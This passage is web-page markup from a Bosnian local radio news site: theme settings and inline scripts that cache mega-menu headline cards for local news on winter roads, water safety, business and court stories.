_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","category_id":"8","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_53"}';block_tdi_53.td_column_number="3";block_tdi_53.block_type="tdb_header_mega_menu";block_tdi_53.post_count="4";block_tdi_53.found_posts="4479";block_tdi_53.header_color="";block_tdi_53.ajax_pagination_infinite_stop="";block_tdi_53.max_num_pages="1120";tdBlocksArray.push(block_tdi_53);</script>            <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/srebrenik\/\" class=\"td-post-category\" >SREBRENIK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017eana promocije zbirke poezije pod nazivom \u201eSuton ljudskosti\u201c, mlade autorice Emanuele Softi\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/616831223_1375548464591614_6363827108714589849_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic\/\"  rel=\"bookmark\" title=\"Odr\u017eana promocije zbirke poezije pod nazivom \u201eSuton ljudskosti\u201c, mlade autorice Emanuele Softi\u0107\">Odr\u017eana promocije zbirke poezije pod nazivom \u201eSuton ljudskosti\u201c, mlade autorice Emanuele Softi\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/srebrenik\/servisne-informacije\/\" class=\"td-post-category\" >SERVISNE INFORMACIJE<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/servisne-informacije-voda-s-pojedinih-lokalnih-vodovoda-nije-za-pice\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Servisne informacije: Voda s pojedinih lokalnih vodovoda nije za pi\u0107e\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/voda-nije-za-piti-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/servisne-informacije-voda-s-pojedinih-lokalnih-vodovoda-nije-za-pice\/\"  rel=\"bookmark\" title=\"Servisne informacije: Voda s pojedinih lokalnih vodovoda nije za pi\u0107e\">Servisne informacije: Voda s pojedinih lokalnih vodovoda nije za pi\u0107e<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/srebrenik\/\" class=\"td-post-category\" >SREBRENIK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-defile-vozila-u-srebreniku-povodom-obiljezavanja-dana-vozaca-i-automehanicara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danas defile vozila u Srebreniku povodom obilje\u017eavanja Dana voza\u010da i automehani\u010dara\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kamioni-dan-vozaca-teretnjaci-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-defile-vozila-u-srebreniku-povodom-obiljezavanja-dana-vozaca-i-automehanicara\/\"  rel=\"bookmark\" title=\"Danas defile vozila u Srebreniku povodom obilje\u017eavanja Dana voza\u010da i automehani\u010dara\">Danas defile vozila u Srebreniku povodom obilje\u017eavanja Dana voza\u010da i automehani\u010dara<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/srebrenik\/servisne-informacije\/\" class=\"td-post-category\" >SERVISNE INFORMACIJE<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/servisne-informacije-tk-bogatiji-za-deset-beba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Servisne informacije: TK bogatiji za deset beba\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/bebe-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/servisne-informacije-tk-bogatiji-za-deset-beba\/\"  rel=\"bookmark\" title=\"Servisne informacije: TK bogatiji za deset beba\">Servisne informacije: TK bogatiji za deset beba<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=9;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/telefon-google.jpg-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\">Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/udruzenje-malih-srednjih-privrednika-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\">Upozorenje malih privrednika: Ne uvodite neustavne takse!<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/potrosacka-korpa-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km\/\"  rel=\"bookmark\" title=\"Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM\">Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tuzilastvo-tk-trazilo-produzenje-pritvora-za-dva-mjeseca-kantonalni-sud-tuzla-produzio-pritvor-za-jedan-mjesec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/bakalovic-halilovic-pritvor-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tuzilastvo-tk-trazilo-produzenje-pritvora-za-dva-mjeseca-kantonalni-sud-tuzla-produzio-pritvor-za-jedan-mjesec\/\"  rel=\"bookmark\" title=\"Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec\">Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=57094;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zbog-poledice-i-izrazito-niskih-temperatura-saobraca-se-otezano\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-70-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zbog-poledice-i-izrazito-niskih-temperatura-saobraca-se-otezano\/\"  rel=\"bookmark\" title=\"Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano\">Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-haos-na-cestama-bih-snijeg-obustave-saobracaja-i-zabrane-za-teretna-vozila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/XXXX-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-haos-na-cestama-bih-snijeg-obustave-saobracaja-i-zabrane-za-teretna-vozila\/\"  rel=\"bookmark\" title=\"Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila\">Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/neophodan-oprez-zbog-mokrog-i-djelimicno-zaledjenog-kolovoza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-70-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/neophodan-oprez-zbog-mokrog-i-djelimicno-zaledjenog-kolovoza\/\"  rel=\"bookmark\" title=\"BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza\">BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovozi-mokri-na-pojedinim-dionicama-ima-snijega\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kolovozi mokri, na pojedinim dionicama ima snijega\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/IMG_20251217_081051-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovozi-mokri-na-pojedinim-dionicama-ima-snijega\/\"  rel=\"bookmark\" title=\"Kolovozi mokri, na pojedinim dionicama ima snijega\">Kolovozi mokri, na pojedinim dionicama ima snijega<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=20;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/fgdfgdf-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\">U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ministar-hrnjic-u-gradaccu-posjetio-pogon-u-izgradnji-za-preradu-mlijeka-u-prahu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sastanak-9-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ministar-hrnjic-u-gradaccu-posjetio-pogon-u-izgradnji-za-preradu-mlijeka-u-prahu\/\"  rel=\"bookmark\" title=\"Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu\">Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/alarm-iz-transportnog-sektora-bez-hitne-reakcije-nadleznih-do-26-januara-slijedi-ekonomski-udar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/KAMIONI-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/alarm-iz-transportnog-sektora-bez-hitne-reakcije-nadleznih-do-26-januara-slijedi-ekonomski-udar\/\"  rel=\"bookmark\" title=\"Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar\">Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/predsjednistvo-bih-podrzalo-prijedlog-ministra-forte-o-digitalizaciji-tovarnih-listova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kamioni-kolona1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/predsjednistvo-bih-podrzalo-prijedlog-ministra-forte-o-digitalizaciji-tovarnih-listova\/\"  rel=\"bookmark\" title=\"Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova\">Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        